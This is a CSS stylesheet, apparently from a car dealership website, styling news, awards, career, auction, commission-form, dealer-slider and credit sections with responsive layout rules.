.news-page__select {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
.news-page__select .input-select.opened .jq-selectbox__dropdown {border:none; border-top:none; border-radius:0}
.news-page__wrap {padding-top:30px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -ms-flex-wrap:wrap; flex-wrap:wrap; border-top:1px solid #edf1f2; margin-top:20px; margin-bottom:-40px}
.news-page__item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:60px; -ms-flex-preferred-size:calc(100% / 2 - (60px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (60px * (2 - 1)) / 2); max-width:calc(100% / 2 - (60px * (2 - 1)) / 2); margin-bottom:40px}
.news-page__item:nth-child(3n) {margin-right:60px}
.news-page__item:nth-child(2n) {margin-right:0}
.news-page__item.border {border-bottom:1px solid #edf1f2}
.news-page__image {-webkit-box-flex:0; -ms-flex:0 0 270px; flex:0 0 270px; margin-right:14px}
.news-page__image-wrap {padding-top:74.074%; overflow:hidden; position:relative; border-radius:14px}
.news-page__image-wrap img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.news-page__image-wrap picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.news-page__date {color:#88979e; font-size:13px; line-height:1.4; margin-bottom:10px}
.news-page__title {font-weight:700; font-size:22px; line-height:1.2; margin-bottom:20px}
.news-page__descr {font-size:15px; line-height:1.45; color:#88979e; max-width:306px}
.rights {padding:20px 0 100px}
.rights__wrap {margin-top:40px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-bottom:-40px}
.rights__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:24px; -ms-flex-preferred-size:calc(100% / 4 - (24px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (24px * (4 - 1)) / 4); max-width:calc(100% / 4 - (24px * (4 - 1)) / 4); margin-bottom:40px}
.rights__item:nth-child(5n) {margin-right:24px}
.rights__item:nth-child(4n) {margin-right:0}
.rights__item:hover {color:#da291c}
.rights__image {margin-bottom:24px}
.rights__image-wrap {padding-top:65.3594%; overflow:hidden; position:relative; border-radius:14px}
.rights__image-wrap img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.rights__image-wrap picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
.rights__title {font-weight:700; font-size:16px; line-height:1.5}
@media (max-width:767px) {.services__item {display:block; padding:20px 15px}
 .services__icon {margin-right:auto; margin-bottom:30px}
 .mission {padding-bottom:70px}
 .mission__text {font-size:14px}
 .mission__wrap {margin-top:70px}
 .mission__descr {font-size:14px}
 .mission__row {display:block}
 .mission__num {font-size:40px; margin-right:15px; -webkit-box-flex:0; -ms-flex:0 0 50px; flex:0 0 50px}
 .mission__title {font-size:24px; font-weight:700; padding-top:12px}
 .mission__quote {left:20px}
 .mission__quote:before {width:40px; height:40px; left:-22px; top:-20px}
 .leaders__item {-webkit-box-flex:0; -ms-flex:0 0 calc(50% - 24px); flex:0 0 calc(50% - 24px)}
 .leaders__photo-wrap {border-radius:8px}
 .leaders__name {font-size:20px}
 .leaders__desc {word-break:break-all; font-size:13px}
 .career_pb60 {padding-bottom:40px}
 .career__main-image {margin-bottom:35px}
 .career__advantages-item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:20px; margin-bottom:20px; -ms-flex-preferred-size:calc(100% / 2 - (20px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (20px * (2 - 1)) / 2); max-width:calc(100% / 2 - (20px * (2 - 1)) / 2)}
 .career__advantages-item:nth-child(3n) {margin-right:20px}
 .career__advantages-item:nth-child(2n) {margin-right:0}
 .career__logo {width:50px; height:50px; top:10px; right:10px; padding:5px}
 .strategy__wrap {overflow:hidden}
 .strategy__image {width:auto; margin-left:0; -webkit-box-flex:0; -ms-flex:0 0 auto; flex:0 0 auto}
 .strategy__desc-wrap {margin-left:0}
 .awards {padding-bottom:60px}
 .awards__wrap {margin-top:30px}
 .awards__row {display:block}
 .awards__row:nth-child(2n) .awards__img {margin-left:0}
 .awards__row:not(:last-child) {margin-bottom:60px}
 .awards__img {-webkit-box-flex:0; -ms-flex:0 0 100%; flex:0 0 100%; margin:0 0 20px}
 .awards__img img {border-radius:8px}
 .awards__name {font-size:22px}
 .awards__list {margin-top:24px}
 .awards__value {font-size:14px; padding-top:2px}
 .map__text {margin:20px 0}
 .map__bg {margin:60px 0}
 .map__world {margin-left:-15px; margin-right:-15px; overflow:auto}
 .map__world-wrap {position:relative; width:700px}
 .map__world-lbl {display:block; text-align:center; margin-top:20px; font-size:14px; color:#cd4238}
 .map__content {width:100%; max-width:416px; -webkit-transform:none; -ms-transform:none; transform:none; position:relative; border-radius:10px; top:0}
 .map__country {padding-bottom:20px}
 .map__country-info {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
 .map__country-info .map__country-type:not(:last-child) {margin-right:0; margin-bottom:10px}
 .map__wrap {margin-bottom:60px}
 .map__close {right:15px; top:15px}
 .map__marker-round:hover ~ .map__marker-tooltip {display:none}
 .history__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:1px; margin-bottom:1px; -ms-flex-preferred-size:calc(100% / 2 - (1px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (1px * (2 - 1)) / 2); max-width:calc(100% / 2 - (1px * (2 - 1)) / 2)}
 .history__item:nth-child(3n) {margin-right:1px}
 .history__item:nth-child(2n) {margin-right:0}
 .history__info-row {display:block}
 .history__image {margin-right:0; margin-bottom:25px}
 .rights__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:24px}
 .rights__item:nth-child(2n) {margin-right:0}
 .rights__item:nth-child(1n) {margin-right:0}
 .news-page__select .jq-selectbox__select {border:1px solid #edf1f2}
 .news-page__select .jq-selectbox__select:hover {border:1px solid #edf1f2; background-color:transparent}
 .news-page__select .input-select.focused .jq-selectbox__select {background-color:transparent; border:1px solid #edf1f2}
 .news-page__select .input-select.opened .jq-selectbox__select {background-color:transparent; border:1px solid #edf1f2}
 .news-page__wrap {border-top:none; display:block; margin-bottom:0; margin-top:0}
 .news-page__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; -ms-flex-preferred-size:calc(100% / 1 - (0px * (1 - 1)) / 1); flex-basis:calc(100% / 1 - (0px * (1 - 1)) / 1); max-width:calc(100% / 1 - (0px * (1 - 1)) / 1); margin-bottom:40px}
 .news-page__item:nth-child(2n) {margin-right:0}
 .news-page__item:nth-child(1n) {margin-right:0}
 .news-page__image-wrap {padding-top:58%; overflow:hidden; position:relative}
 .news-page__image-wrap img {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
 .news-page__image-wrap picture {position:absolute; width:100%; height:100%; top:0; left:0; -o-object-fit:cover; object-fit:cover}
 .news-page__date {margin-bottom:5px}
 .news-page__title {font-size:18px; margin-bottom:10px}
 .news-page__descr {max-width:none}
}
@media (max-width:1329px) {.mission__text-item:nth-child(1) {margin-right:100px}
 .mission__wrap {margin-top:90px}
 .mission__item:not(:last-child) {margin-bottom:50px}
 .mission__info {-webkit-box-flex:0; -ms-flex:0 0 490px; flex:0 0 490px; margin-right:30px}
 .mission__descr {padding-top:15px}
 .mission__num {font-size:60px; -webkit-box-flex:0; -ms-flex:0 0 70px; flex:0 0 70px; margin-right:20px}
 .mission__title {font-size:30px; padding-top:18px}
 .leaders__name {font-size:22px}
 .career__why-info {-webkit-box-flex:0; -ms-flex:0 1 410px; flex:0 1 410px}
 .career__info-image {-webkit-box-flex:0; -ms-flex:0 1 500px; flex:0 1 500px}
 .career__info-i {-webkit-box-flex:0; -ms-flex:0 1 470px; flex:0 1 470px}
 .strategy__image {width:420px; -webkit-box-flex:0; -ms-flex:0 0 420px; flex:0 0 420px; margin-right:40px}
 .strategy__desc-title {font-size:20px}
 .strategy__desc-wrap {margin:15px 0 0 22px; padding-top:15px; font-size:14px}
 .awards {padding-bottom:90px}
 .awards__row {-webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
 .awards__img {-webkit-box-flex:0; -ms-flex:0 0 320px; flex:0 0 320px}
 .awards__name {font-size:26px}
 .awards__name img {margin-right:20px}
 .history__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:1px; margin-bottom:1px; -ms-flex-preferred-size:calc(100% / 5 - (1px * (5 - 1)) / 5); flex-basis:calc(100% / 5 - (1px * (5 - 1)) / 5); max-width:calc(100% / 5 - (1px * (5 - 1)) / 5)}
 .history__item:nth-child(6n) {margin-right:1px}
 .history__item:nth-child(5n) {margin-right:0}
 .history__info-row {-webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
 .news-page__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:30px; margin-bottom:30px; -ms-flex-preferred-size:calc(100% / 2 - (30px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (30px * (2 - 1)) / 2); max-width:calc(100% / 2 - (30px * (2 - 1)) / 2)}
 .news-page__item:nth-child(3n) {margin-right:30px}
 .news-page__item:nth-child(2n) {margin-right:0}
 .news-page__image {-webkit-box-flex:0; -ms-flex:0 0 220px; flex:0 0 220px}
 .news-page__descr {max-height:63px; overflow:hidden}
}
@media (max-width:1023px) {.mission__text {display:block}
 .mission__text-item:nth-child(1) {margin-right:0; margin-bottom:15px}
 .mission__item {display:block; position:relative}
 .mission__item:not(:last-child) {margin-bottom:30px}
 .mission__info {margin-right:0; margin-bottom:20px}
 .mission__descr {padding-top:0}
 .mission__quote {position:absolute; bottom:0; left:50px; margin-top:0; max-width:none; font-size:16px; margin-left:0}
 .leaders__group:not(:last-child) {margin-bottom:40px}
 .leaders__list {margin-top:30px}
 .leaders__item {-webkit-box-flex:0; -ms-flex:0 0 calc(33.333% - 24px); flex:0 0 calc(33.333% - 24px)}
 .career__why {margin-top:90px; display:block}
 .career__why-image {margin-left:0; margin-bottom:30px}
 .career__advantages {margin-top:90px}
 .career__info-item {display:block}
 .career__info-image {margin-bottom:30px}
 .career__info-title {font-size:24px}
 .career__principles {margin-top:90px}
 .career__principles-wrap {-ms-flex-wrap:wrap; flex-wrap:wrap}
 .career__principles-item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:0; -ms-flex-preferred-size:calc(100% / 2 - (0px * (2 - 1)) / 2); flex-basis:calc(100% / 2 - (0px * (2 - 1)) / 2); max-width:calc(100% / 2 - (0px * (2 - 1)) / 2); margin-bottom:40px}
 .career__principles-item:nth-child(3n) {margin-right:0}
 .career__principles-item:nth-child(2n) {margin-right:0}
 .career__logo {width:70px; height:70px}
 .strategy__wrap {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-align:start; -ms-flex-align:start; align-items:flex-start; margin:40px 0 80px}
 .strategy__image {margin-right:0; position:static}
 .strategy__desc {display:block}
 .awards__img {-webkit-box-flex:0; -ms-flex:0 0 280px; flex:0 0 280px}
 .history__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:1px; margin-bottom:1px; -ms-flex-preferred-size:calc(100% / 4 - (1px * (4 - 1)) / 4); flex-basis:calc(100% / 4 - (1px * (4 - 1)) / 4); max-width:calc(100% / 4 - (1px * (4 - 1)) / 4)}
 .history__item:nth-child(5n) {margin-right:1px}
 .history__item:nth-child(4n) {margin-right:0}
 .history__image {margin-right:30px; -webkit-box-flex:0; -ms-flex:0 0 250px; flex:0 0 250px}
 .history__text {-moz-columns:1; -webkit-columns:1; columns:1; font-size:14px}
 .rights__item {-webkit-box-flex:0; -ms-flex-positive:0; flex-grow:0; -ms-flex-negative:1; flex-shrink:1; margin-right:24px; margin-bottom:24px; -ms-flex-preferred-size:calc(100% / 3 - (24px * (3 - 1)) / 3); flex-basis:calc(100% / 3 - (24px * (3 - 1)) / 3); max-width:calc(100% / 3 - (24px * (3 - 1)) / 3)}
 .rights__item:nth-child(4n) {margin-right:24px}
 .rights__item:nth-child(3n) {margin-right:0}
 .rights__image {margin-bottom:18px}
 .news-page__main-title {margin-bottom:20px}
 .news-page__wrap {-webkit-box-align:start; -ms-flex-align:start; align-items:flex-start}
 .news-page__item {display:block}
 .news-page__image {margin-right:0; margin-bottom:15px}
 .news-page__title {font-size:20px}
 .news-page__descr {height:auto}
}
@media (max-width:1440px) {.awards__row:not(:last-child) {margin-bottom:100px}
 .awards__img {-webkit-box-flex:0; -ms-flex:0 0 400px; flex:0 0 400px}
}
@media (min-width:768px) {.news-page__select .jq-selectbox {max-width:200px; padding-left:0}
 .news-page__select .jq-selectbox__select {padding-left:0}
 .news-page__select .jq-selectbox__select:hover {border:1px solid transparent; background-color:transparent}
 .news-page__select .input-select.focused .jq-selectbox__select {background-color:transparent; border:1px solid transparent}
 .news-page__select .input-select.opened .jq-selectbox__select {background-color:transparent; border:1px solid transparent}
}
.auction-banner {position:relative; margin-top:50px; margin-bottom:70px}
.auction-banner__text {position:absolute; top:40px; right:60px; width:45%; color:#fff}
@media (max-width:1366px) {.auction-banner__text {top:20px}
}
@media (max-width:1023px) {.auction-banner__text {position:static; width:100%; color:black; margin-top:20px}
}
.auction-banner__title {font-weight:700}
.profitable-trades {margin-bottom:70px}
.profitable-trades__features {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; gap:18px; margin-top:30px}
@media (max-width:767px) {.profitable-trades__features {-webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column}
}
.profitable-trades__feature {-ms-flex-preferred-size:48%; flex-basis:48%; -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1; padding:40px 58px 40px 29px; display:-webkit-box; display:-ms-flexbox; display:flex; gap:20px; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.profitable-trades__icon {-ms-flex-preferred-size:30px; flex-basis:30px}
@media (max-width:1023px) {.profitable-trades__icon {-ms-flex-preferred-size:20%; flex-basis:20%}
}
.profitable-trades__text {-ms-flex-preferred-size:95%; flex-basis:95%}
.auction-participation {margin-bottom:70px}
.auction-participation__content {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:11px; gap:20px}
.auction-participation__description {-ms-flex-preferred-size:40%; flex-basis:40%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; gap:20px; -webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1}
.auction-participation__advantages {display:-webkit-box; display:-ms-flexbox; display:flex; padding:20px; background-color:#fcfcfc; border-radius:6px; width:75%}
@media (max-width:1023px) {.auction-participation__advantages {width:100%}
}
.auction-participation__advantage {font-weight:bold; position:relative}
.auction-participation__advantage:not(:last-child) {margin-right:60px}
.auction-participation__advantage:not(:last-child)::after {content:""; position:absolute; width:24px; height:1px; background-color:#da291c; right:-40px; top:8px}
.download-apps {-webkit-box-flex:1; -ms-flex-positive:1; flex-grow:1}
.download-apps__icon {text-align:center}
.download-apps__icon img {width:120px; border:1px solid #98a9af; border-radius:20px}
.download-apps__text {font-weight:bold; margin-bottom:20px; text-align:center}
.download-apps__links {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; gap:10px;flex-wrap: wrap;}
.auction-benefits {margin-bottom:80px; counter-reset:num}
.auction-benefits__list {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; margin-top:30px; gap:20px}
@media (max-width:767px) {.auction-benefits__list {-webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start}
}
.auction-benefits__item {-ms-flex-preferred-size:15%; flex-basis:15%; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; gap:20px}
@media (max-width:767px) {.auction-benefits__item {-ms-flex-preferred-size:45%; flex-basis:45%}
}
.auction-benefits__num {font-size:40px; font-weight:bold; color:#da291c}
.auction-benefits__num::before {content:counter(num); counter-increment:num}
.auction-benefits__text {line-height:21px}
.city-modal {display:none; width:350px; position:absolute; top:40px; right:170px; background:#fff; padding:40px; z-index:2}
@media (max-width:767px) {.city-modal {position:fixed; width:calc(100% - 30px); left:15px; top:105px; border:1px solid #f6f7fb; border-radius:6px; -webkit-box-shadow:0 2px 10px -4px #131313; box-shadow:0 2px 10px -4px #131313}
}
.city-modal__title {font-weight:700; font-size:24px; line-height:100%}
.city-modal__item {font-size:16px; line-height:19px; padding-top:20px; cursor:pointer; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.city-modal__item:hover,.city-modal__item.active {color:#da291c}
.city-modal__content:not(.active) {display:none}
.city-modal__buttons {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.city-modal__buttons .button {padding:16px 24px; border-radius:6px; border:1px solid #da291c; color:#da291c; font-weight:600; font-size:16px; line-height:19px}
.city-modal__buttons .button.confirm {width:36%; background:#da291c; color:#fff}
.city-modal__buttons .button.deny {width:62%}
.city-modal__detect {font-weight:600; font-size:18px; line-height:100%; text-align:center; padding-bottom:20px}
.city-modal .modal__close svg {width:14px; height:14px}
.cars-by__title {display:none}
@media (max-width:767px) {.cars-by__title.active {display:block; margin-top:60px; font-weight:700; font-size:24px; line-height:30px; color:#131313; text-align:center}
}
.cars-by__btns {display:-webkit-box; display:-ms-flexbox; display:flex; margin-top:80px; border-bottom:1px solid #f6f7fb}
@media (max-width:767px) {.cars-by__btns {-ms-flex-wrap:wrap; flex-wrap:wrap; margin-top:20px}
}
.cars-by__btn {margin-right:4px; border:1px solid #f6f7fb; border-radius:6px 6px 0 0; background:#f6f7fb; padding:16px 20px; text-align:center; color:#131313; font-weight:700; font-size:18px; line-height:22px; cursor:pointer; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
@media (max-width:767px) {.cars-by__btn {width:100%; border-radius:0}
}
.cars-by__btn.active {border-color:#dfe1e2; background:#fff; border:1px solid #ccc}
.why-us {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:stretch; -ms-flex-align:stretch; align-items:stretch; margin-bottom:-20px; padding:40px 0}
@media (max-width:1365px) {.why-us {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.why-us {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.why-us__item {width:18%; margin-bottom:20px; border-radius:6px; padding:30px 25px 20px; -webkit-box-shadow:0 1px 1px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 32px 32px rgba(0,0,0,0.02); box-shadow:0 1px 1px rgba(0,0,0,0.02),0px 2px 2px rgba(0,0,0,0.02),0px 4px 4px rgba(0,0,0,0.02),0px 8px 8px rgba(0,0,0,0.02),0px 16px 16px rgba(0,0,0,0.02),0px 32px 32px rgba(0,0,0,0.02); background:#fff}
@media (max-width:1365px) {.why-us__item {width:30%}
}
@media (max-width:767px) {.why-us__item {width:370px; max-width:100%}
}
.why-us__image {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:end; -ms-flex-align:end; align-items:flex-end; height:50px; margin-bottom:25px}
.why-us__title {font-size:14px; line-height:19px; font-weight:400}
.why-us__suffix {font-size:16px; line-height:19px; color:#86959a}
.why-us ul,.list-style .ul {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; list-style:none; padding:0}
@media (max-width:1023px) {.why-us ul {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.why-us ul li,.list-style ul li {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:baseline; -ms-flex-align:baseline; align-items:baseline; padding-right:40px; padding-bottom:10px}
.why-us ul li:before,.list-style ul li:before {content:""; display:block; width:10px; min-width:10px; height:10px; background:#e6e6e6; border-radius:50%; margin-right:10px}
.dealer-switcher {margin:20px 0}
@media (max-width:767px) {.dealer-switcher {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between}
 .dealer-switcher .button {margin-bottom:8px}
 .dealer-switcher .button:nth-child(1) {width:30%}
 .dealer-switcher .button:nth-child(2) {width:69%}
}
.dealer-switcher .button {border:1px solid #131313; padding:9px 25px 9px; margin-bottom:20px}
.dealer-switcher .button.active {border-color:#da291c; background-color:#da291c; color:#fff}
.comission-page h1 {margin-top:30px; margin-bottom:60px}
.comission-page p {font-weight:400; font-size:16px; line-height:160%}
.comission-page .flex-box {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:1023px) {.comission-page .flex-box {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
.comission-page .flex-box_item {width:48%}
@media (max-width:1023px) {.comission-page .flex-box_item {width:100%}
}
.comission-page .flex-box_item img {width:100%; height:100%; -o-object-fit:cover; object-fit:cover}
.comission-page .flex-box_item p {margin:25px 0}
.comission-page .comission-form {background:#fff; -webkit-box-shadow:0 15px 30px rgba(20,31,67,0.07); box-shadow:0 15px 30px rgba(20,31,67,0.07); border-radius:5px; padding:60px}
@media (max-width:767px) {.comission-page .comission-form {padding:30px 10px}
}
.comission-page .comission-form__row {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; margin-bottom:10px}
@media (max-width:1365px) {.comission-page .comission-form__row {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.comission-page .comission-form__row {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center}
}
.comission-page .comission-form__input {position:relative; width:calc(94% / 4); min-width:calc(94% / 4); margin-right:2%; margin-bottom:15px}
@media (max-width:1365px) {.comission-page .comission-form__input {width:calc(98% / 2); min-width:calc(98% / 2); margin-right:2%}
 .comission-page .comission-form__input:nth-child(2n) {margin-right:0}
}
@media (max-width:767px) {.comission-page .comission-form__input {width:100%; min-width:auto; max-width:370px; margin-right:0}
}
.comission-page .comission-form__input.terms {width:calc((100% / 4) * 2); min-width:calc((100% / 4) * 2); margin-right:0}
@media (max-width:1365px) {.comission-page .comission-form__input.terms {width:calc(98% / 2); min-width:calc(98% / 2); margin-right:0}
}
@media (max-width:767px) {.comission-page .comission-form__input.terms {width:100%; min-width:auto; max-width:370px}
}
.comission-page .comission-form__input:nth-child(4n) {margin-right:0}
.comission-page .comission-form__input .jq-selectbox__select-text:not(.placeholder) {opacity:1}
.comission-page .comission-form__subtitle {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; overflow:hidden; font-weight:700; font-size:20px; line-height:100%; color:#131313; padding:15px 0 30px 0; white-space:nowrap}
.comission-page .comission-form__subtitle::after {content:""; display:block; border-bottom:1px solid #e2e2e2; width:100%; margin-top:4px; margin-left:8px}
@media (max-width:767px) {.comission-page .comission-form__subtitle::after {content:none}
}
@media (max-width:767px) {.comission-page .comission-form__subtitle {-webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; white-space:normal}
}
.comission-page .comission-form .collapse-fields-btn {padding:14px 20px 15px; border:1px solid #cbcbcb}
.comission-page .comission-form .collapse-fields-btn span {line-height:17px; font-size:14px}
.comission-page .comission-form .collapse-fields-btn span:not(.active) {display:none}
.comission-page .comission-form .collapsed-form-fields {display:none}
.comission-page .comission-form .nowrap {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; height:100%; white-space:nowrap}
@media (max-width:1365px) {.comission-page .comission-form .nowrap {white-space:normal}
}
.comission-page .comission-form .comission-map-btn {margin-top:10px; cursor:pointer; color:#da291c}
.comission-page .comission-form .comission-map-btn span {font-weight:500; font-size:12px; line-height:90%}
.comission-page .comission-form .comission-map-btn svg {width:16px; height:16px; fill:none; stroke:#da291c; margin-bottom:-4px}
.comission-page .comission-form .comission-map-btn.active {color:#000}
.comission-page .comission-form .comission-map-btn.active svg {stroke:#000}
.comission-page .comission-form .comission-map {display:none; width:calc((100% / 4) * 2 - 1%); min-width:calc((100% / 4) * 2 - 1%); height:280px}
@media (max-width:1365px) {.comission-page .comission-form .comission-map {width:100%; min-width:100%}
}
@media (max-width:767px) {.comission-page .comission-form .comission-map {width:100%; min-width:auto; max-width:370px}
}
.comission-page .comission-form .dealer-select:not(.active) {display:none}
.comission-page .comission-form .dealer-map {display:none; width:100%; height:100%}
.comission-page .comission-form .dealer-map.active {display:block}
.comission-page .comission-form .dealer-map.active .ymaps-map {width:100%; height:100%}
.dealer-slider.owl-carousel .owl-stage-outer {overflow:visible}
.dealer-slider.owl-carousel .owl-item {margin-bottom:25px; -webkit-transition:opacity 0.5s; -o-transition:opacity 0.5s; transition:opacity 0.5s}
.dealer-slider.owl-carousel .owl-item:not(.active) {opacity:0.5}
.dealer-slider .image {width:100%; height:224px; border-radius:6px; margin-bottom:20px; overflow:hidden}
.dealer-slider .image img {height:100%; min-width:100%; -o-object-fit:cover; object-fit:cover}
.dealer-slider .title {font-weight:700; font-size:20px; line-height:24px; color:#2c2c2c; margin-bottom:6px}
.dealer-slider .address {font-weight:400; font-size:14px; line-height:17px; color:#616161; margin-bottom:6px}
.dealer-slider .address br {display:none}
.dealer-slider .phone {font-weight:400; font-size:18px; line-height:22px; color:#2c2c2c}
.credit {font-size:16px; line-height:1.5}
.credit .credit-adv__list {display:-webkit-box; display:-ms-flexbox; display:flex; -ms-flex-wrap:wrap; flex-wrap:wrap; margin-left:-26px; margin-right:-26px}
@media (max-width:1023px) {.credit .credit-adv__list {margin:-13px}
}
.credit .credit-adv__item {-webkit-box-flex:0; -ms-flex:0 0 calc(16.66% - 53px); flex:0 0 calc(16.66% - 53px); margin:86px 26px 26px; text-align:center; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-orient:vertical; -webkit-box-direction:normal; -ms-flex-direction:column; flex-direction:column; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
@media (max-width:1023px) {.credit .credit-adv__item {-webkit-box-flex:0; -ms-flex:0 0 calc(33% - 26px); flex:0 0 calc(33% - 26px); margin:32px 13px 26px}
}
@media (max-width:767px) {.credit .credit-adv__item {-webkit-box-flex:0; -ms-flex:0 0 calc(50% - 26px); flex:0 0 calc(50% - 26px)}
}
.credit .credit-adv__ico {width:80px; height:80px; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; background:rgba(218,41,28,0.1); border-radius:50%}
.credit .credit-adv__text {font-size:14px; line-height:1.5; margin-top:30px}
.credit .ins-partners {padding:40px 0}
.credit .ins-partners__main-title {margin-bottom:50px}
.credit .ins-partners__wrap {border-top:1px solid #edf1f2}
.credit .ins-partners__item {border-bottom:1px solid #edf1f2; padding-bottom:0}
.credit .ins-partners__row {padding:5px 40px 5px 0; display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; cursor:pointer}
@media (max-width:767px) {.credit .ins-partners__row {padding:5px 0}
}
.credit .ins-partners__row-left {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:start; -ms-flex-pack:start; justify-content:flex-start; width:100%}
.credit .ins-partners__row.active .ins-partners__action span {background-color:#da291c}
.credit .ins-partners__row.active .ins-partners__action span:nth-child(2) {-webkit-transform:rotate(0); -ms-transform:rotate(0); transform:rotate(0)}
.credit .ins-partners__logo_bank {-webkit-box-flex:0; -ms-flex:0 0 75px; flex:0 0 75px; margin-right:20px}
